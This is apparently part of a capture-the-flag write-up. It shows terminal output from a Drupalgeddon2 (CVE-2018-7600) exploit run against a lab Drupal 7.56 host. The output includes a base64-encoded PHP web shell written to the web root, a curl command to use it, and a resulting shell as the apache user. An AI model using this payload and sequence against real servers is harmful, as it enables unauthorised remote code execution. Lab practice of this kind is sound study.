 └─$ ruby cve-2018-7600.rb http://10.10.10.233
[*] --==[::#Drupalggedon2::]==--
[i] Target : http://10.10.10.233/
[+] Found  : http://10.10.10.233/CHANGELOG.txt    (HTTP Response: 200)
[+] Drupal!: v7.56
[*] Testing: Form   (user/password)
[+] Result : Form valid
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
[*] Testing: Clean URLs
[!] Result : Clean URLs disabled (HTTP Response: 404)
[i] Isn't an issue for Drupal v7.x
[*] Testing: Code Execution   (Method: name)
[i] Payload: echo JNJGHWZU
[+] Result : JNJGHWZU
[+] Good News Everyone! Target seems to be exploitable (Code execution)! w00hooOO!
[*] Testing: Existing file   (http://10.10.10.233/shell.php)
[i] Response: HTTP 404 // Size: 5
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
[*] Testing: Writing To Web Root   (./)
[i] Payload: echo PD9waHAgaWYoIGlzc2V0KCAkX1JFUVVFU1RbJ2MnXSApICkgeyBzeXN0ZW0oICRfUkVRVUVTVFsnYyddIC4gJyAyPiYxJyApOyB9 | base64 -d | tee shell.php
[+] Result : <?php if( isset( $_REQUEST['c'] ) ) { system( $_REQUEST['c'] . ' 2>&1' ); }
[+] Very Good News Everyone! Wrote to the web root! Waayheeeey!!!
[i] Fake PHP shell:   curl 'http://10.10.10.233/shell.php' -d 'c=hostname'
armageddon.htb>> id
uid=48(apache) gid=48(apache) groups=48(apache) context=system_u:system_r:httpd_t:s0
armageddon.htb>>